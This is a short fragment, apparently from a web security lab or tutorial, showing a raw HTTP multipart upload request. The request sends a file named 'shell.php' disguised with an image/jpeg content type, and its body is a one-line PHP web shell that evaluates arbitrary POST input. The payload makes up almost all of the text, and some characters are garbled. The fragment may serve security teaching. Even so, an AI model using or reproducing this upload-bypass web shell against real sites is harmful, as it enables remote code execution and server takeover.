 12 Content-Type: multipart/form-data; boundary=---------------------------23707165141401
13 Content-Length: 321
14
上传
15 -----------------------------23707165141401
16 Content-Disposition: form-data; name="upfile"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[360]); ?x>
20 -----------------------------23707165141401
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------23707165141401--